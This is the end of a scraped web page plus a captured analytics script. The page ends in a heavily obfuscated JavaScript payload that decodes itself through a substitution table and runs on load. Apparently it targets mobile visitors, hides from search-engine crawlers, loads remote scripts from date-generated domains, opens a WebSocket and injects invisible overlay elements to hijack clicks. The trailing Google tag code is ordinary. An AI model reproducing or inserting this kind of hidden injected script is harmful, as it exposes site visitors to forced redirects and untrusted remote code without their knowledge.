b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VVP7B7DK7V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VVP7B7DK7V\');");
document.writeln("</script>");